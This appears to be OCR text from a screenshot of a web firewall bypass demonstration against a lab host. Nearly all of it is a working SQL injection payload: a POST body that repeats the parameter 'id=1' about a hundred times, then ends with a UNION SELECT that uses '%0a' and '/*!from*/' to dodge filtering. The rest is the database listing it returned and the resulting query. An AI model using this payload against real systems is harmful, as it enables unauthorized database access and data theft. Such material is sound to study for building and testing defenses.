 Load URL
http://192.168.204.128/test.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1 union select 1,2,schema_name %0a/*!from*/information_schema.SCHEMATA
1 admin admin
1 2 information_schema
1 2 mysql
1 2 performance_schema
1 2 test
微信号: Bypass--
SELECT * FROM admin WHERE id = 1 union select 1,2,schema_name /*!from*/information_schema.SCHEMATA